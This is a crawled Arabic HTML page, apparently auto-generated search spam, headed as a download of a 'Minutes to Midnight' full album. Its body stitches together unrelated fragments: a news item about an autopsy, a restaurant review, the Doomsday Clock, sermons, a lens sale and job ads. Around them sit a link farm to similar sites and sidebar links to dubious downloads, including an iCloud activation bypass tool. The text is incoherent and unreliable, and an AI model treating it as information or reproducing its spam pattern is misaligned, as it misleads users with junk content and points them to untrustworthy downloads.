

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/357664.html
body_size: 4544
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل دقائق حتى منتصف الليل الألبوم الكامل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل دقائق حتى منتصف الليل الألبوم الكامل</h1>
<p>في تمام التاسعة مساء يوم الواقعة وصل الطب الشرعي إلى مستشفى المطرية، وبحلول منتصف الليل تم الانتهاء من تصريح الدفن، لكن كان هناك إصرار على استلام جثمان "بامبو" من مشرحة زينهم صباح اليوم</p>
<h2>‎وجع منتصف الليل‎. 102,647 likes · 93 talking about this. Magazine </h2>
<p>جريدة الخليج - فنون. شكرا، قد تمت عملية الاشتراك في النشرة الدورية بنجاح وسيتم إرسالها إلى البريد الإكتروني المُدخل دقائق من صوت البومة في الليل - YouTub  الغناء بالخليجية عن تفاصيل الألبوم و الكليبات الجديدة  وصل السفير المصرى فى أمريكا الدكتور أحمد حسين إلى واشنطن عائدا من القاهرة التى كان يقضى فيها إجازة للتشاور، حسب محمد حسنين هيكل فى كتاب «ملفات السويس»، مؤكدا أنه فور وصوله طلب موعدا عاجلا مع وزير الخارجية الأمريكى  مطعم سانجيت Sangeet. أحد أشهر المطاعم الهندية في ميونخ، يتميز بتقديم تشكيلة واسعة من الأطباق الهندية التقليدية الشهية و الأطعمة الحلال، وسط ديكورات و أجواء راقية يغلب عليها الطابع الهندي الرائع.</p>
<h3>دقائق من صوت البومة في الليل - YouTub جديد للجمهور الخليجي خاصة أنها تجيد الغناء بالخليجية عن تفاصيل الألبوم و الكليبات الجديدة التي تقوم بتصويرها ليلا.</h3>
<p>Sep 27, 2020 خمس ليال في Freddy & apos؛ s قم بتنزيل الإصدار الكامل المجاني. عرض المراجعة الكاملة يتعين على اللاعب البقاء على قيد الحياة في نوبته ، ويستمر من منتصف الليل حتى الساعة 6:00 صباحًا. يجب أن تكون قادرًا على تشغيل نظام POS لمتجرك في دقائق معدودة. وهذا ينطبق على المخزونات الكبيرة. دعم 9am منتصف الليل ، 7 أيام في الأسبوع يتوفر دعم العملاء فقط من 9 من الصباح حتى منتصف الليل. تركيا بالعربي اقتربت "ساعة القيامة" إلى نحو 100 ثانية قبل منتصف الليل يوم الخميس، في إشارة رمزية إلى ارتفاع الخـ.ـطر على البشرية إلى أعلى مستوياته منذ إنشاء الساعة في العام 1947، بسبب التـ.ـهديدات الناتجة عن التغيّر 20 وجبات عشاء سهلة في منتصف الليل في أقل من 30 دقيقة نشر على 29.01.2021 29.01.2021 بواسطة زينة ختام وصفة سهلة لليل دقائق من صوت البومة في الليل - YouTub جديد للجمهور الخليجي خاصة أنها تجيد الغناء بالخليجية عن تفاصيل الألبوم و الكليبات الجديدة التي تقوم بتصويرها ليلا. «[حبيب] هو ألبوم عن جميع أشكال الحب المختلفة. حتي عندما يؤلم الحب، هذا الألبوم يدور حول الطيف الكامل الذي يجعلنا الحب نشعر به، لذلك كنت أحب، أن هذا الألبوم سوف يُطلق عليه بالتأكيد اسم حبيب.»</p>
<h3>حروف تتحول الي أفعي قاتله يهرب الليل من أنياب الكلام الكل مذهول!! ماذا حدث ؟؟ الأشجار تتساقط على قارعه الطريق الطريق تغيب ملامحه! الكون يدور في ناظري تشرق شمس الجراح بلأ مغيب الأرض اليابسه تتكسر تحت أقدامي</h3>
<p>ها نحن الآن فى حضرة ((هاتف منتصف الليل)) وهى مجموعة قصصية تحتوى على مايقرب من عشرين قصة لاتتجاوز القصة الواحدة أكثر من صفحة ونصف أو صفحتين على أكثر تقدير..  جريدة الخليج - فنون. شكرا، قد تمت عملية الاشتراك في النشرة الدورية بنجاح وسيتم إرسالها إلى البريد الإكتروني المُدخل  فرص عمل في عشر مدن ألمانية في شركة أمازون العمل بشكل عام هو عبارة عن مسؤول إرسال بضائع في أحد مخازن الشركة أي أن الشخص يستلم الطلب ويعمل على تجهيزه وإرساله بالإضافة إلى ترتيب البضائع وتصنيفها بالشكل الصحيح.  وأبقت المتاجر في منطقة التسوق الرئيسية بشارع هان أبوابها مفتوحة حتى منتصف الليل بالتوقيت المحلي (16:00 بتوقيت غرينتش).  زنقة 20. الرباط كشف عبد الاله بنكيران رئيس الحكومة السابق عن كواليس استمرار محمد الوفا وزيراً في حكومته بعد انسحاب الاستقلال من التحالف الحكومي. واوضح بنكيران في لايف بثه على صفحته الرسمية قبل قليل أن مقلب بقاء الوفا في   فضل قيام الليل الحمد لله الغني الحفي، القوي الولي، الوفي العلي عن مداناة الأوهام،العظيم الحليم، الحكيم العليم، الرحيم العلام، الأول بوصف القدم، الآخرفلا يجوز عليه العدم، الظاهر الذي لا تخفى معرفته إلا على من جحد أو  </p>
<h3>17 كانون الأول (ديسمبر) 2020  0 4٬711 7 دقائق  معها جمهوره ومحبوه، لتتخطي الأغنية حاجز الـ100 ألف في نصف ساعة  من طرحها.  وطرح الفنان حمزة نمرة أغنية معلش من البوم مولود سنة 80 وتقول كلماتها :   بجد بأعيشه بره القاعة عفاريت وبتط</h3>
<p>من خلال منتصف الليل ، التوقيت الشرقي ، لدى B & H Lensbaby Spark 50mm f / 5. 6 عدسة التركيز الانتقائي لكانون / نيكون متاح ل 47 دولار. 6 فتحة العدسة البؤرية المحورية البؤرية الانتقائية Multi-coated Optical Glass Doublet   وفي ليلة 19 يوليو 1830م قبيل منتصف الليل سمعت من يناديها وقد ظهر لها طفلاً لا يتجاوز الرابعة من عمره جميل بلباس أبيض يشع نوراً قائلاً: إن العذراء تنتظرك في الكنيسة, ثم أتى بها وأشار إلى العذراء   خطبة قصيرة عن قيام الليل إن الحمدَ لله، نحمدُه، ونستعينُه، ونستغفرُه، ونعوذُ بالله من شرورِ أنفسِنا، ومن سيئاتِ أعمالِنا، من يهدِه اللهُ فلا مضلَّ له، ومن يضللْ فلا هاديَ لهُ، وأشهدُ أن لا إله إلا الله وحدَه لا شريكَ   فالترنم الأثيري يحتاج إلى دقائق معدوده لكي يتم التجانس بين ذبذبة الدماغ وماحولنا من الأشياء أو المخلوقات التي هي موجوده بالفعل ولكن لانستطيع مشاهدتها أو سماع أصواتها نظرا لمحدودية الحواس  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldwzbl.firebaseapp.com/38337/20179.html">ey</a></li><li><a href="https://investeringarbscl.web.app/3902/46471.html">ey</a></li><li><a href="https://affareroigm.web.app/77734/3857.html">ey</a></li><li><a href="https://kopavguldeheg.web.app/7100/49205.html">ey</a></li><li><a href="https://investeringarmdxp.web.app/50448/20314.html">ey</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/946505.html">تنزيل برامج dell inspiron1505series</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/164844.html">Rtl8811au سائق تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/841051.html">القاموس العبرية الإنجليزية تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/626526.html">تحميل أداة تجاوز التنشيط على icloud للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/176325.html">تحميل البوم بلاكبينك k2nblog</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/789204.html">تنزيل الملفات بصوت عالٍ</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/965600.html">تنزيل مباشر من أرشيف موغن</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/704396.html">Yaoi doujin تنزيل السيول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/157463.html">كيفية تنزيل سناب شات على هاتف android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/545335.html">Win 8 تحميل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>